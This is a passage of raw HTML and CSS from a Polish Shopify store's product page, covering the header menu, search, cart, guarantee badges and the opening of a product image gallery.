                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Zaloguj się</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//dessove.com/cdn/shop/files/dessove__1.png?v=1682585734" alt="dessove" srcset="//dessove.com/cdn/shop/files/dessove__1.png?v=1682585734&amp;width=50 50w, //dessove.com/cdn/shop/files/dessove__1.png?v=1682585734&amp;width=100 100w, //dessove.com/cdn/shop/files/dessove__1.png?v=1682585734&amp;width=150 150w, //dessove.com/cdn/shop/files/dessove__1.png?v=1682585734&amp;width=200 200w, //dessove.com/cdn/shop/files/dessove__1.png?v=1682585734&amp;width=250 250w, //dessove.com/cdn/shop/files/dessove__1.png?v=1682585734&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/akcesoria-elektroniczne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Akcesoria elektroniczne
                              </a></li><li><a href="/collections/akcesoria-samochodowe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Akcesoria Samochodowe
                              </a></li><li><a href="/collections/artykuly-domowe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Artykuły domowe
                              </a></li><li><a href="/collections/narzedzia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Narzędzia
                              </a></li><li><a href="/collections/odziez-akcesoria" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Odzież &amp; akcesoria
                              </a></li><li><a href="/collections/zdrowie-uroda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zdrowie &amp; Uroda
                              </a></li><li><a href="/collections/promocja-w-niskiej-cenie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Promocja w niskiej cenie
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-sale" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Gorące produkty</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Szukaj"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Szukaj</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Szukaj">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Zaloguj się</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Koszyk</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 pozycje(-i)</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "dessove",
    
      "logo": "https:\/\/dessove.com\/cdn\/shop\/files\/dessove__1.png?v=1682585734\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/dessove.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--25142871851292__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
      font-weight: 500;
    }
  }
  .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//dessove.com/cdn/shop/files/30_-4.png?v=1760694185&amp;width=120" alt="" srcset="//dessove.com/cdn/shop/files/30_-4.png?v=1760694185&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>30-dniowa gwarancja zwrotu</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//dessove.com/cdn/shop/files/2_b28abcd6-5649-44e9-943a-1b27fef0e983.png?v=1717382922&amp;width=120" alt="" srcset="//dessove.com/cdn/shop/files/2_b28abcd6-5649-44e9-943a-1b27fef0e983.png?v=1717382922&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Płatność za pobraniem</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//dessove.com/cdn/shop/files/100.png?v=1717382959&amp;width=120" alt="" srcset="//dessove.com/cdn/shop/files/100.png?v=1717382959&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% bezpieczny zakup</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--25142871851292__main" class="shopify-section section">
  <style>
    @media(max-width:750px){
    .component-bundler-price{
    zoom:.85
    }
    }
  </style>
  
<section id="MainProduct-template--25142871851292__main" class="page-width section-template--25142871851292__main-padding" data-section="template--25142871851292__main">
  <link href="//dessove.com/cdn/shop/t/41/assets/section-main-product.css?v=154584177378872186061768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-accordion.css?v=180964204318874863811768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-price.css?v=74120393008551525731768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-rte.css?v=69919436638515329781768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-slider.css?v=21509152082215959751768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-rating.css?v=24573085263941240431768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-loading-overlay.css?v=167310470843593579841768809598" rel="stylesheet" type="text/css" media="all" />
  <link href="//dessove.com/cdn/shop/t/41/assets/component-deferred-media.css?v=105211437941697141201768809598" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--25142871851292__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 0.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff4f00;
      color:#ffffff;
      border:2px solid #ff4f00;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(255, 79, 0, 1) 5%, rgba(255, 79, 0, 1) 35%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 97%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 5%, rgba(255, 79, 0, 1) 35%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 97%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 5%, rgba(255, 79, 0, 1) 35%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 97%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 5%, rgba(255, 79, 0, 1) 35%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 97%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 5%, rgba(255, 79, 0, 1) 35%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 97%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--25142871851292__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//dessove.com/cdn/shop/t/41/assets/product-form.js?v=24702737604959294451768809598" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25142871851292__main" role="region" class="product__media-gallery" aria-label="Przeglądarka galerii" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25142871851292__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25142871851292__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25142871851292__main">
            Pomiń, aby przejść do informacji o produkcie
          </a>
          <ul id="Slider-Gallery-template--25142871851292__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--25142871851292__main-34813609869596" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25142871851292__main-34813609869596">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=493 493w,
          //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=600 600w,
          //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833 800w"
        src="//dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=493 493w,
        //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=600 600w,
        //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833 800w"
      src="//dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813609869596">
    <span class="visually-hidden">
      Otwórz multimedia 1 w oknie modalnym
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25142871851292__main-34813609902364" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813609902364">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=493 493w,
          //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=600 600w,
          //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833 800w"
        src="//dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=493 493w,
        //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=600 600w,
        //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833 800w"
      src="//dessove.com/cdn/shop/products/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813609902364">
    <span class="visually-hidden">
      Otwórz multimedia 2 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813609935132" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813609935132">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=493 493w,
          //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=600 600w,
          //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833 800w"
        src="//dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=493 493w,
        //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=600 600w,
        //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=713 713w,
        
        
        
        
        
        
        
        
        //dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833 800w"
      src="//dessove.com/cdn/shop/products/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34813609935132">
    <span class="visually-hidden">
      Otwórz multimedia 3 w oknie modalnym
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25142871851292__main-34813609967900" class="product__media-item grid__item slider__slide" data-media-id="template--25142871851292__main-34813609967900">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=493 493w,
          //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=600 600w,
          //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=713 713w,
          
          
          
          
          
          
          
          
          //dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833 800w"
        src="//dessove.com/cdn/shop/products/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25142871851292__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
